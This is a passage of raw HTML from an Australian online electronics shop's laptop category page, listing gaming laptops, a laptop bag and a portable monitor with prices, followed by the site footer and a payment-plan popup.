https://www.drtechlove.com.au/wp-content/uploads/2019/07/ab215571-2ae3-4248-845b-c42c39699377.jpg 1000w" sizes="(max-width: 231px) 100vw, 231px" /><h2 class="woocommerce-loop-product__title">13.3 Inch/15.6 Inch Laptop Bag Tablet Bag Travel-friendly Handbag For Laptop Notebook Tablet iPad Pro 12.9 Inch Macbook Pro 15.6 Inch</h2>
	<span class="price"><span class="adsw_price_code" data-product-id="85941"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>43.20</bdi></span> <small class="woocommerce-price-suffix">AUD</small></span></span>
<div class="pi-edd pi-edd-loop">Estimated delivery between Wednesday 28. January - Wednesday 4. February</div></a><a href="https://www.drtechlove.com.au/product/13-3-inch-15-6-inch-laptop-bag-tablet-bag-travel-friendly-handbag-for-laptop-notebook-tablet-ipad-pro-12-9-inch-macbook-pro-15-6-inch/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_85941" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="85941" data-product_sku="20255" aria-label="Select options for &ldquo;13.3 Inch/15.6 Inch Laptop Bag Tablet Bag Travel-friendly Handbag For Laptop Notebook Tablet iPad Pro 12.9 Inch Macbook Pro 15.6 Inch&rdquo;" rel="nofollow">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_85941" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:85941,&quot;item_id&quot;:85941,&quot;item_name&quot;:&quot;13.3 Inch\/15.6 Inch Laptop Bag Tablet Bag Travel-friendly Handbag For Laptop Notebook Tablet iPad Pro 12.9 Inch Macbook Pro 15.6 Inch&quot;,&quot;sku&quot;:&quot;20255&quot;,&quot;price&quot;:43.2000000000000028421709430404007434844970703125,&quot;stocklevel&quot;:493,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Laptop&quot;,&quot;item_category2&quot;:&quot;Apple iPad and Accessories&quot;,&quot;item_category3&quot;:&quot;iPad Accessories&quot;,&quot;id&quot;:85941,&quot;productlink&quot;:&quot;https:\/\/www.drtechlove.com.au\/product\/13-3-inch-15-6-inch-laptop-bag-tablet-bag-travel-friendly-handbag-for-laptop-notebook-tablet-ipad-pro-12-9-inch-macbook-pro-15-6-inch\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:8,&quot;product_type&quot;:&quot;variable&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>
<li class="product type-product post-17954876 status-publish first instock product_cat-gaming-laptop has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.drtechlove.com.au/product/15-6-inch-amd-ryzen-r7-4700u-r5-4500u-gaming-laptops-max-36gb-ddr4-m-2-2tb-ssd-win10-11-blacklit-keyboard-fingerprint-unlock/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="231" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2022/11/15-6-Inch-AMD-Ryzen-R7-4700U-R5-4500U-Gaming-Laptops-MAX-36GB-DDR4-M-2.jpg_Q90.jpg_-231x231.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="15.6 Inch AMD Ryzen R7 4700U/R5 4500U Gaming Laptops MAX 36GB DDR4 M.2 2TB SSD Win10/11 Blacklit Keyboard Fingerprint Unlock" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2022/11/15-6-Inch-AMD-Ryzen-R7-4700U-R5-4500U-Gaming-Laptops-MAX-36GB-DDR4-M-2.jpg_Q90.jpg_-231x231.webp 231w, https://www.drtechlove.com.au/wp-content/uploads/2022/11/15-6-Inch-AMD-Ryzen-R7-4700U-R5-4500U-Gaming-Laptops-MAX-36GB-DDR4-M-2.jpg_Q90.jpg_-300x300.webp 300w, https://www.drtechlove.com.au/wp-content/uploads/2022/11/15-6-Inch-AMD-Ryzen-R7-4700U-R5-4500U-Gaming-Laptops-MAX-36GB-DDR4-M-2.jpg_Q90.jpg_-150x150.webp 150w, https://www.drtechlove.com.au/wp-content/uploads/2022/11/15-6-Inch-AMD-Ryzen-R7-4700U-R5-4500U-Gaming-Laptops-MAX-36GB-DDR4-M-2.jpg_Q90.jpg_-768x768.webp 768w, https://www.drtechlove.com.au/wp-content/uploads/2022/11/15-6-Inch-AMD-Ryzen-R7-4700U-R5-4500U-Gaming-Laptops-MAX-36GB-DDR4-M-2.jpg_Q90.jpg_-438x438.webp 438w, https://www.drtechlove.com.au/wp-content/uploads/2022/11/15-6-Inch-AMD-Ryzen-R7-4700U-R5-4500U-Gaming-Laptops-MAX-36GB-DDR4-M-2.jpg_Q90.jpg_-100x100.webp 100w, https://www.drtechlove.com.au/wp-content/uploads/2022/11/15-6-Inch-AMD-Ryzen-R7-4700U-R5-4500U-Gaming-Laptops-MAX-36GB-DDR4-M-2.jpg_Q90.jpg_.webp 800w" sizes="(max-width: 231px) 100vw, 231px" /><h2 class="woocommerce-loop-product__title">15.6 Inch AMD Ryzen R7 4700U/R5 4500U Gaming Laptops MAX 36GB DDR4 M.2 2TB SSD Win10/11 Blacklit Keyboard Fingerprint Unlock</h2>
	<span class="price"><span class="adsw_price_code" data-product-id="17954876"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,512.36</bdi></span> <small class="woocommerce-price-suffix">AUD</small></span></span>
<div class="pi-edd pi-edd-loop">Estimated delivery between Wednesday 28. January - Wednesday 4. February</div></a><a href="/product-category/laptop/?add-to-cart=17954876" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_17954876" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="17954876" data-product_sku="" aria-label="Add to cart: &ldquo;15.6 Inch AMD Ryzen R7 4700U/R5 4500U Gaming Laptops MAX 36GB DDR4 M.2 2TB SSD Win10/11 Blacklit Keyboard Fingerprint Unlock&rdquo;" rel="nofollow" data-success_message="&ldquo;15.6 Inch AMD Ryzen R7 4700U/R5 4500U Gaming Laptops MAX 36GB DDR4 M.2 2TB SSD Win10/11 Blacklit Keyboard Fingerprint Unlock&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_17954876" class="screen-reader-text">
			</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:17954876,&quot;item_id&quot;:17954876,&quot;item_name&quot;:&quot;15.6 Inch AMD Ryzen R7 4700U\/R5 4500U Gaming Laptops MAX 36GB DDR4 M.2 2TB SSD Win10\/11 Blacklit Keyboard Fingerprint Unlock&quot;,&quot;sku&quot;:17954876,&quot;price&quot;:1512.359999999999899955582804977893829345703125,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Laptop&quot;,&quot;item_category2&quot;:&quot;Gaming Laptop&quot;,&quot;id&quot;:17954876,&quot;productlink&quot;:&quot;https:\/\/www.drtechlove.com.au\/product\/15-6-inch-amd-ryzen-r7-4700u-r5-4500u-gaming-laptops-max-36gb-ddr4-m-2-2tb-ssd-win10-11-blacklit-keyboard-fingerprint-unlock\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:9,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>
<li class="product type-product post-17954960 status-publish instock product_cat-gaming-laptop has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.drtechlove.com.au/product/15-6-inch-gaming-laptop-intel-core-i7-10510u-8gb-ram-512-gb-pcie-ssd-windows-11-system-wifi-6-bluetooth-backit-keyboard-computer/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="231" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2022/11/15-6-Inch-Gaming-Laptop-Intel-Core-I7-10510U-8GB-RAM-512-GB-PCIE-SSD-Windows.jpg_Q90.jpg_-3-231x231.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="15.6 Inch Gaming Laptop Intel Core I7 10510U 8GB RAM 512 GB PCIE SSD Windows 11 System WiFi 6 Bluetooth Backit Keyboard Computer" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2022/11/15-6-Inch-Gaming-Laptop-Intel-Core-I7-10510U-8GB-RAM-512-GB-PCIE-SSD-Windows.jpg_Q90.jpg_-3-231x231.webp 231w, https://www.drtechlove.com.au/wp-content/uploads/2022/11/15-6-Inch-Gaming-Laptop-Intel-Core-I7-10510U-8GB-RAM-512-GB-PCIE-SSD-Windows.jpg_Q90.jpg_-3-150x150.webp 150w, https://www.drtechlove.com.au/wp-content/uploads/2022/11/15-6-Inch-Gaming-Laptop-Intel-Core-I7-10510U-8GB-RAM-512-GB-PCIE-SSD-Windows.jpg_Q90.jpg_-3-100x100.webp 100w" sizes="(max-width: 231px) 100vw, 231px" /><h2 class="woocommerce-loop-product__title">15.6 Inch Gaming Laptop Intel Core I7 10510U 8GB RAM 512 GB PCIE SSD Windows 11 System WiFi 6 Bluetooth Backit Keyboard Computer</h2>
	<span class="price"><span class="adsw_price_code" data-product-id="17954960"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,338.55</bdi></span> <small class="woocommerce-price-suffix">AUD</small></span></span>
<div class="pi-edd pi-edd-loop">Estimated delivery between Wednesday 28. January - Wednesday 4. February</div></a><a href="/product-category/laptop/?add-to-cart=17954960" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_17954960" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="17954960" data-product_sku="" aria-label="Add to cart: &ldquo;15.6 Inch Gaming Laptop Intel Core I7 10510U 8GB RAM 512 GB PCIE SSD Windows 11 System WiFi 6 Bluetooth Backit Keyboard Computer&rdquo;" rel="nofollow" data-success_message="&ldquo;15.6 Inch Gaming Laptop Intel Core I7 10510U 8GB RAM 512 GB PCIE SSD Windows 11 System WiFi 6 Bluetooth Backit Keyboard Computer&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_17954960" class="screen-reader-text">
			</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:17954960,&quot;item_id&quot;:17954960,&quot;item_name&quot;:&quot;15.6 Inch Gaming Laptop Intel Core I7 10510U 8GB RAM 512 GB PCIE SSD Windows 11 System WiFi 6 Bluetooth Backit Keyboard Computer&quot;,&quot;sku&quot;:17954960,&quot;price&quot;:1338.549999999999954525264911353588104248046875,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Laptop&quot;,&quot;item_category2&quot;:&quot;Gaming Laptop&quot;,&quot;id&quot;:17954960,&quot;productlink&quot;:&quot;https:\/\/www.drtechlove.com.au\/product\/15-6-inch-gaming-laptop-intel-core-i7-10510u-8gb-ram-512-gb-pcie-ssd-windows-11-system-wifi-6-bluetooth-backit-keyboard-computer\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:10,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>
<li class="product type-product post-13088563 status-publish instock product_cat-assorted-laptop-brands-netbook product_tag-2639 product_tag-battery product_tag-computer product_tag-display product_tag-for product_tag-full product_tag-gaming product_tag-hd product_tag-inch product_tag-ips product_tag-laptop product_tag-monitor product_tag-portable product_tag-screen product_tag-tablet product_tag-touch product_tag-with has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.drtechlove.com.au/product/15-6-inch-ips-full-hd-portable-computer-gaming-monitor-touch-screen-display-with-battery-for-tablet-laptop/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="231" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2021/02/6777511b-5a53-4de2-b9de-480ee2dbbabc-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="15.6 Inch IPS Full HD Portable Computer Gaming Monitor Touch Screen Display With Battery For Tablet Laptop" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2021/02/6777511b-5a53-4de2-b9de-480ee2dbbabc-300x300.jpg 300w, https://www.drtechlove.com.au/wp-content/uploads/2021/02/6777511b-5a53-4de2-b9de-480ee2dbbabc-150x150.jpg 150w, https://www.drtechlove.com.au/wp-content/uploads/2021/02/6777511b-5a53-4de2-b9de-480ee2dbbabc-768x768.jpg 768w, https://www.drtechlove.com.au/wp-content/uploads/2021/02/6777511b-5a53-4de2-b9de-480ee2dbbabc-570x570.jpg 570w, https://www.drtechlove.com.au/wp-content/uploads/2021/02/6777511b-5a53-4de2-b9de-480ee2dbbabc-500x500.jpg 500w, https://www.drtechlove.com.au/wp-content/uploads/2021/02/6777511b-5a53-4de2-b9de-480ee2dbbabc.jpg 1000w, https://www.drtechlove.com.au/wp-content/uploads/2021/02/6777511b-5a53-4de2-b9de-480ee2dbbabc-700x700.jpg 700w, https://www.drtechlove.com.au/wp-content/uploads/2021/02/6777511b-5a53-4de2-b9de-480ee2dbbabc-600x600.jpg 600w, https://www.drtechlove.com.au/wp-content/uploads/2021/02/6777511b-5a53-4de2-b9de-480ee2dbbabc-100x100.jpg 100w, https://www.drtechlove.com.au/wp-content/uploads/2021/02/6777511b-5a53-4de2-b9de-480ee2dbbabc-64x64.jpg 64w" sizes="(max-width: 231px) 100vw, 231px" /><h2 class="woocommerce-loop-product__title">15.6 Inch IPS Full HD Portable Computer Gaming Monitor Touch Screen Display With Battery For Tablet Laptop</h2>
	<span class="price"><span class="adsw_price_code" data-product-id="13088563"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>320.58</bdi></span> <small class="woocommerce-price-suffix">AUD</small></span></span>
<div class="pi-edd pi-edd-loop">Estimated delivery between Wednesday 28. January - Wednesday 4. February</div></a><a href="/product-category/laptop/?add-to-cart=13088563" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_13088563" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="13088563" data-product_sku="24186" aria-label="Add to cart: &ldquo;15.6 Inch IPS Full HD Portable Computer Gaming Monitor Touch Screen Display With Battery For Tablet Laptop&rdquo;" rel="nofollow" data-success_message="&ldquo;15.6 Inch IPS Full HD Portable Computer Gaming Monitor Touch Screen Display With Battery For Tablet Laptop&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_13088563" class="screen-reader-text">
			</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:13088563,&quot;item_id&quot;:13088563,&quot;item_name&quot;:&quot;15.6 Inch IPS Full HD Portable Computer Gaming Monitor Touch Screen Display With Battery For Tablet Laptop&quot;,&quot;sku&quot;:&quot;24186&quot;,&quot;price&quot;:320.57999999999998408384271897375583648681640625,&quot;stocklevel&quot;:1,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Laptop&quot;,&quot;item_category2&quot;:&quot;Assorted Laptop Brands and Netbook&quot;,&quot;id&quot;:13088563,&quot;productlink&quot;:&quot;https:\/\/www.drtechlove.com.au\/product\/15-6-inch-ips-full-hd-portable-computer-gaming-monitor-touch-screen-display-with-battery-for-tablet-laptop\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:11,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>
<li class="product type-product post-17954966 status-publish last instock product_cat-gaming-laptop has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://www.drtechlove.com.au/product/15-6-inch-ips-gaming-laptop-i9-10880h-i7-1165g7-nvidia-mx450-2g-nvme-fingerprint-ultrabook-notebook-windows-11-10-dual-band-wifi/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="231" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2022/11/15-6-Inch-IPS-Gaming-Laptop-i9-10880H-i7-1165G7-NVIDIA-MX450-2G-NVMe-Fingerprint-Ultrabook.jpg_Q90.jpg_-4-231x231.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="15.6 Inch IPS Gaming Laptop i9 10880H i7 1165G7 NVIDIA MX450 2G NVMe Fingerprint Ultrabook Notebook Windows 11 10 Dual Band WiFi" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2022/11/15-6-Inch-IPS-Gaming-Laptop-i9-10880H-i7-1165G7-NVIDIA-MX450-2G-NVMe-Fingerprint-Ultrabook.jpg_Q90.jpg_-4-231x231.webp 231w, https://www.drtechlove.com.au/wp-content/uploads/2022/11/15-6-Inch-IPS-Gaming-Laptop-i9-10880H-i7-1165G7-NVIDIA-MX450-2G-NVMe-Fingerprint-Ultrabook.jpg_Q90.jpg_-4-300x300.webp 300w, https://www.drtechlove.com.au/wp-content/uploads/2022/11/15-6-Inch-IPS-Gaming-Laptop-i9-10880H-i7-1165G7-NVIDIA-MX450-2G-NVMe-Fingerprint-Ultrabook.jpg_Q90.jpg_-4-150x150.webp 150w, https://www.drtechlove.com.au/wp-content/uploads/2022/11/15-6-Inch-IPS-Gaming-Laptop-i9-10880H-i7-1165G7-NVIDIA-MX450-2G-NVMe-Fingerprint-Ultrabook.jpg_Q90.jpg_-4-768x768.webp 768w, https://www.drtechlove.com.au/wp-content/uploads/2022/11/15-6-Inch-IPS-Gaming-Laptop-i9-10880H-i7-1165G7-NVIDIA-MX450-2G-NVMe-Fingerprint-Ultrabook.jpg_Q90.jpg_-4-438x438.webp 438w, https://www.drtechlove.com.au/wp-content/uploads/2022/11/15-6-Inch-IPS-Gaming-Laptop-i9-10880H-i7-1165G7-NVIDIA-MX450-2G-NVMe-Fingerprint-Ultrabook.jpg_Q90.jpg_-4-100x100.webp 100w, https://www.drtechlove.com.au/wp-content/uploads/2022/11/15-6-Inch-IPS-Gaming-Laptop-i9-10880H-i7-1165G7-NVIDIA-MX450-2G-NVMe-Fingerprint-Ultrabook.jpg_Q90.jpg_-4.webp 800w" sizes="(max-width: 231px) 100vw, 231px" /><h2 class="woocommerce-loop-product__title">15.6 Inch IPS Gaming Laptop i9 10880H i7 1165G7 NVIDIA MX450 2G NVMe Fingerprint Ultrabook Notebook Windows 11 10 Dual Band WiFi</h2>
	<span class="price"><span class="adsw_price_code" data-product-id="17954966"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2,260.21</bdi></span> <small class="woocommerce-price-suffix">AUD</small></span></span>
<div class="pi-edd pi-edd-loop">Estimated delivery between Wednesday 28. January - Wednesday 4. February</div></a><a href="/product-category/laptop/?add-to-cart=17954966" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_17954966" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="17954966" data-product_sku="" aria-label="Add to cart: &ldquo;15.6 Inch IPS Gaming Laptop i9 10880H i7 1165G7 NVIDIA MX450 2G NVMe Fingerprint Ultrabook Notebook Windows 11 10 Dual Band WiFi&rdquo;" rel="nofollow" data-success_message="&ldquo;15.6 Inch IPS Gaming Laptop i9 10880H i7 1165G7 NVIDIA MX450 2G NVMe Fingerprint Ultrabook Notebook Windows 11 10 Dual Band WiFi&rdquo; has been added to your cart" role="button">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_17954966" class="screen-reader-text">
			</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:17954966,&quot;item_id&quot;:17954966,&quot;item_name&quot;:&quot;15.6 Inch IPS Gaming Laptop i9 10880H i7 1165G7 NVIDIA MX450 2G NVMe Fingerprint Ultrabook Notebook Windows 11 10 Dual Band WiFi&quot;,&quot;sku&quot;:17954966,&quot;price&quot;:2260.2100000000000363797880709171295166015625,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Laptop&quot;,&quot;item_category2&quot;:&quot;Gaming Laptop&quot;,&quot;id&quot;:17954966,&quot;productlink&quot;:&quot;https:\/\/www.drtechlove.com.au\/product\/15-6-inch-ips-gaming-laptop-i9-10880h-i7-1165g7-nvidia-mx450-2g-nvme-fingerprint-ultrabook-notebook-windows-11-10-dual-band-wifi\/&quot;,&quot;item_list_name&quot;:&quot;General Product List&quot;,&quot;index&quot;:12,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>
</ul>
<div class="storefront-sorting"><form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
<p class="woocommerce-result-count" role="alert" aria-relevant="all" >
	Showing 1&ndash;12 of 224 results</p>
<nav class="woocommerce-pagination" aria-label="Product Pagination">
	<ul class='page-numbers'>
	<li><span aria-label="Page 1" aria-current="page" class="page-numbers current">1</span></li>
	<li><a aria-label="Page 2" class="page-numbers" href="https://www.drtechlove.com.au/product-category/laptop/page/2/">2</a></li>
	<li><a aria-label="Page 3" class="page-numbers" href="https://www.drtechlove.com.au/product-category/laptop/page/3/">3</a></li>
	<li><a aria-label="Page 4" class="page-numbers" href="https://www.drtechlove.com.au/product-category/laptop/page/4/">4</a></li>
	<li><span class="page-numbers dots">&hellip;</span></li>
	<li><a aria-label="Page 17" class="page-numbers" href="https://www.drtechlove.com.au/product-category/laptop/page/17/">17</a></li>
	<li><a aria-label="Page 18" class="page-numbers" href="https://www.drtechlove.com.au/product-category/laptop/page/18/">18</a></li>
	<li><a aria-label="Page 19" class="page-numbers" href="https://www.drtechlove.com.au/product-category/laptop/page/19/">19</a></li>
	<li><a class="next page-numbers" href="https://www.drtechlove.com.au/product-category/laptop/page/2/">&rarr;</a></li>
</ul>
</nav>
</div>			</main><!-- #main -->
		</div><!-- #primary -->

		
		</div><!-- .col-full -->
	</div><!-- #content -->

	
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="col-full">

							<div class="footer-widgets row-1 col-4 fix">
									<div class="block footer-widget-1">
						<div id="media_image-13" class="widget widget_media_image"><img width="300" height="231" src="https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo-300x231.png" class="image wp-image-69223  attachment-medium size-medium" alt="dr.tech logo" style="max-width: 100%; height: auto;" decoding="async" srcset="https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo.png 300w, https://www.drtechlove.com.au/wp-content/uploads/2019/05/logo-190x146.png 190w" sizes="(max-width: 300px) 100vw, 300px" /></div>					</div>
											<div class="block footer-widget-2">
						<div id="nav_menu-9" class="widget widget_nav_menu"><span class="gamma widget-title">Information</span><div class="menu-information-container"><ul id="menu-information" class="menu"><li id="menu-item-15598" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15598"><a href="https://www.drtechlove.com.au/about-us/">About Us</a></li>
<li id="menu-item-15596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-15596"><a rel="privacy-policy" href="https://www.drtechlove.com.au/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-15595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15595"><a href="https://www.drtechlove.com.au/terms-conditions/">Terms &#038; conditions</a></li>
<li id="menu-item-15599" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15599"><a target="_blank" href="https://zip.co/">Interest free plans</a></li>
<li id="menu-item-48946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48946"><a href="https://www.drtechlove.com.au/shop/">Smart Products</a></li>
<li id="menu-item-13179902" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13179902"><a href="https://www.drtechlove.com.au/klarna-faq/">Klarna FAQ</a></li>
</ul></div></div>					</div>
											<div class="block footer-widget-3">
						<div id="nav_menu-8" class="widget widget_nav_menu"><span class="gamma widget-title">Customer Services</span><div class="menu-customer-services-container"><ul id="menu-customer-services" class="menu"><li id="menu-item-15610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15610"><a href="https://www.drtechlove.com.au/contact-us/">Contact Us</a></li>
<li id="menu-item-64570" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64570"><a href="https://www.drtechlove.com.au/my-account/orders/">Orders</a></li>
<li id="menu-item-64571" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64571"><a href="https://www.drtechlove.com.au/my-account/orders/">Return</a></li>
<li id="menu-item-74773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74773"><a href="https://www.drtechlove.com.au/global-shipping/">Global Shipping</a></li>
</ul></div></div>					</div>
											<div class="block footer-widget-4">
						<div id="nav_menu-7" class="widget widget_nav_menu"><span class="gamma widget-title">My Account</span><div class="menu-my-account-container"><ul id="menu-my-account" class="menu"><li id="menu-item-15612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15612"><a href="https://www.drtechlove.com.au/my-account/">My account</a></li>
<li id="menu-item-15611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15611"><a href="https://www.drtechlove.com.au/wishlist/">Wishlist</a></li>
<li id="menu-item-15613" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15613"><a href="https://www.drtechlove.com.au/my-account/orders/">Orders</a></li>
</ul></div></div>					</div>
									</div><!-- .footer-widgets.row-1 -->
						<div class="site-info">
			&copy; Dr Techlove 2026
							<br />
				<a class="privacy-policy-link" href="https://www.drtechlove.com.au/privacy-policy/" rel="privacy-policy">Privacy Policy</a><span role="separator" aria-hidden="true"></span><a href="https://woocommerce.com" target="_blank" title="WooCommerce - The Best eCommerce Platform for WordPress" rel="noreferrer">Built with Storefront &amp; WooCommerce</a>.					</div><!-- .site-info -->
				<div class="storefront-handheld-footer-bar">
			<ul class="columns-4">
									<li class="home">
						<a href="https://www.drtechlove.com.au/showcase-of-all-categories"><i class="fas fa-border-all fa-4x"></i>  Categories</a>					</li>
									<li class="my-account">
						<a href="https://www.drtechlove.com.au/my-account/">My Account</a>					</li>
									<li class="search">
						<a href="">Search</a>			<div class="site-search">
				<div class="widget woocommerce widget_product_search"><div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://www.drtechlove.com.au" data-lang="" data-show-loader="true" data-show-more="true" data-show-page="true" data-ajax-search="true" data-show-clear="true" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="1" data-timeout="300" data-is-mobile="false" data-page-id="18158" data-tax="product_cat" ><form class="aws-search-form" action="https://www.drtechlove.com.au/" method="get" role="search" ><div class="aws-wrapper"><label class="aws-search-label" for="69758e17f2608">Search</label><input type="search" name="s" id="69758e17f2608" value="" class="aws-search-field" placeholder="Search" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div></form></div></div>			</div>
								</li>
									<li class="cart">
									<a class="footer-cart-contents" href="https://www.drtechlove.com.au/cart/">Cart				<span class="count">0</span>
			</a>
							</li>
							</ul>
		</div>
		
		</div><!-- .col-full -->
	</footer><!-- #colophon -->

	
</div><!-- #page -->

 <div id='payright_modal654' class='payrightModal' role='dialog' class='modal-popup payright modal-slide _inner-scroll _show pr-model' aria-describedby='modal-content-1' data-role='modal' data-type='popup' tabindex='0' ><!-- Modal content --><!-- <div class="modal-inner-wrap" data-role="focusable-scope"> -->

<div class="modal-content pr-model" data-role="content" id="modal-content-1">
    <!-- ***** START MODAL ***** -->
    <div class="payright_container" id="PayrightHowItWorksModalPopup">
        <div id="close"><h1>x</h1></div>
        <header>
            <img alt="Payright" src="https://www.drtechlove.com.au/wp-content/plugins/payright-woocommerce-v2-2.1.3_disable/woocommerce/images/Payright_Logo.svg">
            </img>
        </header>
        <article>
            <h1>
                Turn too much into too easy.
            </h1>
            <div class="icon-container light">
                <ul>
                    <li>
                        <div class="icon">
                            <svg viewbox="0 0 80 80" xmlns="http://www.w3.org/2000/svg">
